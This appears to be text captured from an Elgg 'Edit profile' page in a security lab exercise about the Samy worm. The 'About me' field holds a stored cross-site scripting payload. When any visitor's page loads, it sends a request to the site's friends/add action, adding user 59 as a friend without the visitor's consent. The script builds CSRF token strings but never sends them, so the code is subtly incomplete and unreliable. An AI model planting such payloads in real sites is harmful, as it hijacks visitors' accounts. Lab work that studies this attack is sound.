 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59";
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications